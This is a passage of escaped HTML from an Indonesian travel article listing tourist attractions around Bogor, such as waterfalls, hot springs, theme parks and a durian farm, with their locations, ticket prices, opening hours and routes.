0px; vertical-align: baseline;\"\u003ECurug Ciburial\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTerletak berdekatan dengan Curug Leuwi Hejo, Anda akan menemukan satu lagi\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ecurug\u003C\/em\u003Eyang indah dan memukau, Curug Ciburial. Dari Curug Leuwi Hejo yang berada di Desa Karang Tengah, Kecamatan Babakan Madang ini, Anda cukup berjalan kaki ke hulu menuju Cibeureum, menyusuri sungai dan jalan setapak.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSuasana di sekitar Curug Ciburial masih alami. Udaranya masih segar, airnya pun jernih dan dingin. Harga tiket masuk ke Curug Ciburial adalah sebesar Rp10.000 per orang. Karena baru dibuka menjadi tempat wisata di Bogor, Curug Ciburial masih tergolong sepi pengunjung.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E18.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ELeuwi Lieuk\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSama dengan Curug Leuwi Hejo, Curug Leuwi Lieuk juga berada di Desa Karang Tengah, Kecamatan Babakan Madang. Curug Leuwi Lieuk dikelilingi oleh tingginya bebatuan alam, dengan air yang jernih berwarna hijau. Keindahan alam ini membuat Curug Leuwi Lieuk disebut sebagai Green Canyon Kota Bogor.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSama halnya dengan curug-curug lain di Bogor, akses menuju ke Curug Leuwi Lieuk juga licin dan sedikit berbahaya dengan banyak kelokan curam. Dengan berjalan kaki, Anda akan menempuh waktu sekitar 35 menit. Di sepanjang jalan, Anda akan disuguhkan dengan panorama alam yang memukau.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nUntuk masuk ke lokasi, Anda akan dikenakan biaya sebesar Rp10.000 per orang. Rute menuju lokasi juga tidak jauh. Dari Sentul, ambillah rute menuju Jungle Land. Ikuti jalan menanjak di samping pintu masuk Jungle Land dan ikuti petunjuk arah menuju Curug Leuwi Lieuk.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E19.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EJungle Land Adventure Theme Park\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003EJungle Land\u003C\/b\u003E menjadi salah satu destinasi wisata favorit keluarga. Berlokasi di Kawasan Sentul Nirwana, Kaki Gunung Pancar. Selain lokasinya yang sangat mudah dijangkau, Jungle Land memiliki lebih dari 30 wahana bermain untuk anak. Tak hanya itu saja, Jungle Land juga memiliki pusat iptek terbesar dan terlengkap di Indonesia.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTaman bermain ini buka mulai pukul 10.00–22.00 WIB. Harga tiket masuknya sebesar Rp125.000 per orang di hari biasa dan Rp175.000 per orang di akhir pekan dan hari libur. Anda yang ingin menuju lokasi dengan kendaraan pribadi bisa melalui Tol Jagorawi dan keluar di gerbang Sentul City atau Tol Sirkuit Sentul. Jika naik kendaraan umum, Anda bisa memilih Trans Pakuan tujuan Bellanova dari Botani.Adapun Penginapan Dekat dengan Jungleland Sentul Ini. \u003Cb\u003E\u003Ca href=\"https:\/\/wisatadipuncakbogor.blogspot.com\/2017\/11\/villa-roso-mulyo-sentul-bogor-camping.html\"\u003EBaca Selengkapnya...\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E20.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDanau Quarry\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDanau Quarry terletak di Desa Nuggaherang, Tegallega, Cigudeg. Danau ini menjadi salah satu tempat wisata di Bogor yang dulunya adalah cekungan bekas lahan pertambangan. Karena lama ditinggalkan, cekungan tersebut terisi oleh air hujan. Uniknya, air di dalam danau ini bukan berwarna biru, melainkan hijau. Dan hal inilah yang menjadi keindahan utama danau tersebut.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAkses menuju Danau adalah jalanan berbatu tanpa aspal dan sedikit rusak, karena sering digunakan oleh truk untuk mengambil material bangunan. Anda bisa menuju lokasi melalui Pasar Parung menuju lokasi wisata Gunung Muara. Biaya kontribusi yang dibebankan kepada setiap pengunjung tempat wisata ini adalah sebesar Rp20.000.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E21.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EBukit Alesano\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBagi penggemar kegiatan\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eoutdoor\u003C\/em\u003E, Bukit Alesano menjadi tempat wisata di Bogor yang wajib dikunjungi. Bukit yang berlokasi di Cipelang, Cijeruk, Bogor dan berdekatan dengan balai Embrio Ternak dan Agrowisata Warso Farm ini, merupakan salah satu lokasi wisata yang digunakan untuk tempat berkemah. Lokasi ini menawarkan panorama Kota Bogor yang sangat indah, terlebih di malam hari.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nCukup dengan membayar Rp10.000 per orang, Anda sudah bisa mendirikan tenda dan menikmati suasana dingin pegunungan. Untuk menuju ke lokasi, Anda bisa menggunakan kendaraan pribadi yang tinggi dan bukan jenis sedan atau sepeda motor, mengingat akses menuju bukit yang berbatu dan sedikit rusak.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E22.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECurug Nangka\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; font-weight: inherit; line-height: 28.8px; margin: 0px; max-width: 664px; overflow: hidden; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cimg alt=\"Curug Nangka\" height=\"320\" src=\"https:\/\/blog.traveloka.com\/wp-content\/uploads\/2017\/09\/curug_nangka_bogor_bs1.jpg\" style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 664px;\" width=\"213\" \/\u003E\u003Cfigcaption style=\"border: 0px; font-size: 14px; font-style: italic; font-weight: inherit; margin: 0px 0px 24px; padding: 0px; vertical-align: baseline;\"\u003ETempat Wisata Bogor, Curug Nangka\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBerlokasi di kawasan Taman Nasional Halimun Salak, Curug Nangka menjadi tempat wisata di Bogor lainnya yang menawarkan udara sejuk pegunungan. Di sini, selain bisa menikmati derasnya air Curug Nangka, Anda juga bisa melihat keindahan dua\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ecurug\u003C\/em\u003Elainnya, yaitu Curug Daun dan Curug Kawung yang lokasinya berdekatan dengan Curug Nangka.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBiaya kontribusi yang dibebankan kepada pengunjung lokasi adalah sebesar Rp15.000 per orang. Anda bisa menuju ke Curug Nangka dengan kendaraan pribadi maupun umum. Jika menggunakan kendaraan pribadi, Anda cukup menuju ke arah Ciapus dari Istana Bogor. Jika menggunakan kendaraan umum, dari Bogor Trade Mall, Anda bisa menggunakan angkutan nomor 03 trayek Ramayana–Ciapus.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E23.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETaman Wisata Matahari\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003ETaman Wisata Matahari\u003C\/b\u003E\u0026nbsp;beralamat di Jl. Raya Puncak KM. 77, Cilember, Bogor. Taman wisata keluarga ini memiliki bermacam wahana permainan untuk anak, mulai dari wahana air, petualangan, hingga wahana edukasi. Selain itu, Taman Matahari juga menyediakan lahan perkemahan, akomodasi menginap, dan pusat perbelanjaan.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTaman Matahari buka setiap hari mulai pukul 08.00–16.00 di hari biasa dan hingga pukul 17.0 untuk akhir pekan. Harga tiket masuknya sebesar Rp25.000 per orang. Biaya ini sudah termasuk bebas naik 5 wahana dan potongan harga 10% untuk menikmati sajian Sunda di Express Resto. Biaya masuk lokasi dapat berubah sewaktu-waktu.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E24.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ERafting Sungai Cisadane\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBeberapa sungai besar di Bogor sering kali digunakan sebagai sarana olahraga air seperti\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Erafting\u003C\/em\u003E. Salah satunya adalah Sungai Cisadane, sungai dengan jeram yang sangat menantang dengan arus yang deras. Di sini, ada satu penyedia jasa\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Erafting\u003C\/em\u003E, yaitu Cisadane Rafting. Cisadane Rafting berlokasi di Jl. Muarajaya Desa Ciadeg, Kecamatan Cigombong, Kabupaten Bogor.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSelain wisata\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Erafting\u003C\/em\u003E\u0026nbsp;yang memacu adrenalin, Anda juga bisa menikmati berbagai latihan\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eoutbond\u003C\/em\u003E\u0026nbsp;dan juga mencoba bermain\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Epaintball\u003C\/em\u003E. Setiap paket wahana ditawarkan dengan harga yang terjangkau, mulai dari Rp150.000–Rp250.000 per orang.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E25.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EPemandian Air Panas Tirta Sanita Ciseeng, Parung\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBerwisata alam tak lengkap rasanya bila tak mencoba yang satu ini. Beralamat di Jl. Cogreg, Desa Bojong Indah, Kecamatan Parung, Bogor, Pemandian Air Panas Tirta Sanita Ciseeng menawarkan air panas yang sangat bermanfaat untuk kesehatan. Air panas ini bersumber dari gunung kapur yang mengandung belerang.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDibangun di lahan seluas 8 hektare, Tirta Sanita Ciseeng tak hanya menawarkan pemandian air panas saja. Di sini juga terdapat berbagai wahana permainan\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eoutbond\u003C\/em\u003Elainnya yang bisa Anda jajal. Lokasi wisata ini buka setiap hari mulai pukul 07.00–20.00, dengan harga tiket masuk sebesar Rp8000 untuk anak dan Rp12.000 untuk dewasa. Sementara itu, setiap wahana bermain dibanderol dengan tarif yang berbeda.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E26.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAgrowisata Warso Farm\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAgrowisata Warso Farm beralamat di Desa Cihideung, Kecamatan Cipelang, Kabupaten Bogor. Di kebun seluas 8,5 hektare ini, lebih dari 900 pohon durian ditanam dan dibudi dayakan. Anda bisa memetik dan menikmati lezatnya buah durian bersama rekan atau keluarga langsung dari kebunnya.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nMulai dari pukul 07.00–17.00 setiap harinya, Anda bisa mencicipi buah durian dan berbagai hasil olahannya di Warso Farm. Di Warso Farm, pengunung tidak dibebankan biaya masuk. Untuk menuju ke sana, Anda bisa menggunakan bus jurusan Sukabumi jika menggunakan kendaraan umum. Jika menggunakan kendaraan pribadi, Anda bisa melewati Tol Jagorawi dan keluar di gerbang Ciawi untuk kemudian menuju Sukabumi.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E27.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EPemandian Air Panas Ciparay\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cimg alt=\"Pemandian Air Panas Ciparay\" height=\"213\" src=\"https:\/\/blog.traveloka.com\/wp-content\/uploads\/2017\/09\/pemandian_air_panas_ciparay_bogor_bs1.jpg\" style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; font-weight: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline; width: 664px;\" width=\"320\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; font-weight: inherit; line-height: 28.8px; margin: 0px; max-width: 664px; overflow: hidden; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cfigcaption style=\"border: 0px; font-size: 14px; font-style: italic; font-weight: inherit; margin: 0px 0px 24px; padding: 0px; vertical-align: baseline;\"\u003ETempat Wisata Bogor, Pemandian Air Panas Ciparay\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSelain Ciseeng, ada satu lagi tempat wisata di Bogor yang menawarkan pemandian air panas alami, yaitu Ciparay. Pemandian ini terletak di kaki Gunung Salak, tepatnya di Kampung Ciparay, Desa Gunung Sari, Bogor. Ciparay masih berada di satu lokasi dan berdekatan dengan Curug Cigamea.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nLokasinya yang terhimpit oleh bukit dan tebing menjadikan pemandian ini memiliki pemandangan yang sangat memukau. Biaya masuk pemandian ini hanya sebesar Rp4.000 per orang. Di sini, Anda juga menikmati pancuran air hangat tertutup dan bersantai di saung serta penginapan murah yang ditawarkan.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E28.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ERumah Air Bogor Nirwana Residence\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDiresmikan pada tahun 2010, Rumah Air Bogor menawarkan sensasi menikmati berbagai hidangan khas Sunda di atas air, bersantai sambil memancing atau menjajal berbagai wahana bermain. Rumah Air Bogor beralamat di Jl. Raya Boulevard CBD Bogor Nirwana Residence, Bogor Selatan.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDi malam hari, Rumah Air Bogor menawarkan pemandangan lampu-lampu yang menakjubkan. Rumah Air ini buka setiap hari mulai pukul 10.00–21.00 WIB. Di sini juga ditawarkan berbagai fasilitas\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eoutbond\u003C\/em\u003E\u0026nbsp;keluarga, saung untuk lesehan sambil bersantai, dan kegiatan edukasi dan wahana permainan untuk anak-anak. Untuk menjajal wahana yang ada, Anda akan dikenai biaya tambahan yang berbeda di tiap wahana.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E29.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EPasar Ah Poong\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSelain Rumah Air Bogor, ada lagi tempat rekreasi di atas air di Bogor, yaitu Pasar Ah Poong. Pasar Ah Poong berlokasi di wilayah Sentul, tepatnya di Jl. Ir. H. Juanda, Cipambuan, Babakan Madang, Bogor. Pasar wisata ini buka setiaap hari mulai pukul 09.00–22.00 WIB. Pasar Ah Poong berada di atas Sungai Cikeas, dan sering dimanfaatkan sebagai wisata air dengan menggunakan sampan.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSambil berwisata air gratis dan berfoto di jembatan gantung yang apik, Anda juga bisa menikmati bermacam kuliner khas Nusantara di Pasar Ah Poong dengan harga yang terjangkau. Untuk menuju ke Pasar Ah Poong, Anda bisa melalui Tol Jagorawi dan keluar di pintu Sentul Selatan menuju pusat perbelanjaan Bellanova.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E30.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETaman Topi\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nLokasi Taman Topi sangat mudah ditemukan, karena bersebelahan langsung dengan Stasiun Besar Bogor. Taman ini sebenarnya bernama Taman Ade Irma Suryani, tetapi karena salah satu bangunan memiliki atap berbentuk topi, maka masyarakat lebih mengenal taman tersebut dengan Taman Topi.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTaman Topi buka setiap hari pukul 09.00–17.00 di hari biasa dan satu jam lebih pagi di hari libur dan akhir pekan. Di dalam, Anda bisa menikmati bermacam wahana bermain, duduk bersantai, atau menyantap jajanan khas Kota Bogor. Harga tiket masuk ke Taman Topi adalah Rp12.000 per orang.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E31.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECurug Hordeng\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nCurug Hordeng berlokasi di Jl. Gunungwangun, Cibadak, Sukamakmur, Bogor. Anda bisa menggunakan kendaraan pribadi maupun angkutan umum mengambil rute ke Jonggol menuju Babakan Madang, hingga sampai ke Leuwi Hejo. Selalu berhati-hati karena jalanan dari Leuwi Hejo cenderung rusak dan tidak mulus.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nHarga tiket masuk ke curug ini adalah sebesar Rp15.000 saja. Dengan harga ini, Anda tidak hanya bisa menikmati Curug Hordeng, melainkan dua\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ecurug\u003C\/em\u003E\u0026nbsp;lainnya yang dekat dengan Curug Horde, yaitu Curug Kembar dan Curug Ciburial. Tempat wisata di Bogor ini buka mulai pukul 09.00–17.00 WIB setiap harinya.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E32.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECurug Cilember\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nWana wisata Curug Cilember terletak di Jl. Raya Puncak KM. 15, Megamendung, Cisarua, Bogor. Nama Cilember diambil dari nama desa di mana curug ini berada. Curug ini memiliki tujuh tingkatan dan setiap tingkatan memiliki kesulitan tersendiri dalam mencapainya. Semakin kecil angkanya, maka akan semakin sulit aksesnya. Hal inilah yang menjadikan Curug Cilember sangat unik.\u003C\/div\u003E\n\u003Cdiv style=\"border: 